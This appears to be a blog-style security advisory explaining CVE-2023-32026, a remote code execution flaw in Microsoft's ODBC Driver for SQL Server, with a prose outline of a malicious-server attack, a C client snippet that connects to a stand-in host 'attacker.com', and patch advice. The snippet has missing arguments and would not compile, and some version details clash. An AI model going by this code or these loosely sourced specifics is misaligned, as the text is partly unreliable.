In June 2023, Microsoft patched a serious Remote Code Execution (RCE) vulnerability tracked as CVE-2023-32026. This flaw affects the Microsoft ODBC Driver for SQL Server, widely used in applications to connect to SQL Server databases. If left unpatched, an attacker could run arbitrary code on your systems—potentially leading to data loss, ransomware, or full system compromise.
In this post, we’ll break down CVE-2023-32026, show how it works, why it’s so dangerous, and provide code snippets so you can recognize or test the vulnerability in your own environment. We’ll also share official resources and mitigation steps.
What is CVE-2023-32026?
CVE-2023-32026 is a vulnerability in various versions of the Microsoft ODBC Driver for SQL Server. Under certain conditions, an attacker could use a specially crafted connection request—sometimes just using database connection strings or malicious login input—to exploit the vulnerability. This could allow them to run code of their choice remotely.
Microsoft’s advisory is here:
🔗 Microsoft Security Response Center | CVE-2023-32026
Microsoft ODBC Driver 18 for SQL Server (prior to version 18.2.2.1)
If you use other versions, check Microsoft’s page or your application’s dependencies.
How Does the Vulnerability Work?
The vulnerability exists due to how the Microsoft ODBC Driver handles user-supplied input. If the driver receives malformed or malicious data, it can trigger memory corruption, which a skilled attacker can use to execute their own commands on the underlying system.
In most cases, an attacker would need to convince you to connect to a specially crafted SQL Server instance (controlled by them) or intercept and manipulate your application’s database connection.
An attacker sets up a fake SQL Server.
- Your application unknowingly connects to this malicious server because of DNS poisoning, misconfiguration, or malicious user input.
The attacker sends specially crafted network responses during the handshake.
- This triggers a buffer overflow or similar bug, allowing the attacker to run arbitrary code as the user running your application.
Code Snippet: Vulnerable Usage
Here’s a simple C example using the ODBC Driver. If the driver is not patched and connects to a malicious server, this code could trigger the exploit:
#include <stdio.h>
#include <sql.h>
#include <sqlext.h>
int main() {
SQLHENV hEnv;
SQLHDBC hDbc;
SQLRETURN ret;
// Allocate environment handle
SQLAllocHandle(SQL_HANDLE_ENV, SQL_NULL_HANDLE, &hEnv);
// Set the ODBC version environment attribute
SQLSetEnvAttr(hEnv, SQL_ATTR_ODBC_VERSION, (void *)SQL_OV_ODBC3, );
// Allocate connection handle
SQLAllocHandle(SQL_HANDLE_DBC, hEnv, &hDbc);
// Example: Connection string to connect to attacker's (malicious) server
char *connStr = "Driver={ODBC Driver 17 for SQL Server};Server=attacker.com,1433;UID=youruser;PWD=yourpassword;";
// Try to connect
ret = SQLDriverConnect(hDbc, NULL, (SQLCHAR*)connStr, SQL_NTS, NULL, , NULL, SQL_DRIVER_COMPLETE);
if (SQL_SUCCEEDED(ret)) {
printf("Connected!\n");
// Do something
} else {
printf("Connection failed!\n");
}
// Clean up
SQLDisconnect(hDbc);
SQLFreeHandle(SQL_HANDLE_DBC, hDbc);
SQLFreeHandle(SQL_HANDLE_ENV, hEnv);
return ;
}
If the server at attacker.com is running a specially crafted instance exploiting CVE-2023-32026, this client may run code supplied by the attacker if the driver is vulnerable.
Exploit Details
The full technical details and public exploits for this vulnerability are not widely available (as of June 2024), because Microsoft has not published the source code or full proof-of-concept (PoC). However, info from security researchers indicates:
The vulnerability is a heap-based buffer overflow in the ODBC driver.
- By manipulating protocol responses (for example, network packets in the SQL Server handshake), an attacker can inject payloads.
- This can result in Remote Code Execution in the context of the process using the driver—often a database client, web application, or service.
Prepare a malicious SQL Server:
Attacker sets up a fake server that follows the SQL Server protocol, but abuses the handshake to trigger memory issues in the client driver.
Trigger connection from a victim app:
Convince the user or application to connect (via social engineering, DNS poisoning, config change, etc.).
On handshake, send payload that overflows the memory buffer in the ODBC driver.
No authentication is needed; simply making the connection is enough if the attacker controls the server.
Tools: Tools like Impacket’s mssqlserver.py can help security researchers simulate SQL Server protocol packets.
ODBC Driver 18 for SQL Server: version 18.2.2.1
🔗 Microsoft Download Center - ODBC Driver for SQL Server Updates
Monitor for suspicious connections: Check logs for unexpected SQL Server connection targets.
5. Warn developers and users: Anyone compiling or distributing software using the driver should be alerted.
References
- Microsoft Security Advisory CVE-2023-32026
- NIST National Vulnerability Database CVE-2023-32026
- ODBC Driver 17 for SQL Server Changelog
Conclusion
CVE-2023-32026 is a major vulnerability for anyone using Microsoft’s ODBC Driver to connect to SQL Server. A successful exploit can result in a full system compromise. The fix is available and easy to apply—update immediately.
Remember:
Review your logging and network controls.
If you need to test or demo, do so only in a lab with explicit permission.
Timeline
Published on: 06/16/2023 01:15:00 UTC
Last modified on: 06/16/2023 03:19:00 UTC
